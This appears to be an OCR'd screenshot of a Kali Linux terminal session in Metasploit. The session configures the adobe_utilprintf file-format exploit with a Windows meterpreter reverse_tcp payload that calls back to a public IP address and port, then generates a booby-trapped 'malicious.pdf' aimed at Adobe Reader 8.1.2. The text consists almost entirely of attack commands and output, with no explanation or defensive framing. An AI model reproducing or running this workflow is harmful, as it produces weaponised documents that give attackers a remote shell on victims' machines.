 root@kali: ~/pdf_malicious
File Edit View Search Terminal Help
FILENAME => malicious.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 52.73.105.57
LHOST => 52.73.105.57
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options
temp
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME malicious.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 52.73.105.57 yes The listen address
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'malicious.pdf' file...
[+] malicious.pdf stored at /root/.msf7/local/malicious.pdf
msf exploit(adobe_utilprintf) >